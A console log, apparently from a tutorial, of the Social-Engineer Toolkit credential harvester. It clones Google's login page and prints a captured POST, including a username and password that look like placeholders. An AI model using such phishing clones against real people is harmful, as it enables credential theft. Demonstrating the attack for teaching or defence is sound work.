 1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.2.106 - - [21/Jan/2025 11:14:03] "GET / HTTP/1.1" 200 -
192.168.2.106 - - [21/Jan/2025 11:14:04] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4g
AAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=fulano@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=senha123
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.